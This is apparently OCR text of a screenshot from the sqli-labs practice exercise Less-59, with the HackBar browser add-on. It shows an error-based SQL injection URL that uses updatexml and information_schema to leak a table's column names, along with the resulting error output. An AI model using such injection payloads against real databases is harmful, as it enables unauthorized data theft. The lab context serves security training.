 Welcome Dhakkan
You have made : 2 of 5 attempts
XPATH syntax error: '~id,sessid,secret_THL2,tryy~'
试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
QL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
http://192.168.1.8/sqli-labs/Less-59/?id=1 and updatexml(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns where table_name='g0i2302861'),0x7e),1)
Post data Referer User Agent Cookies Clear All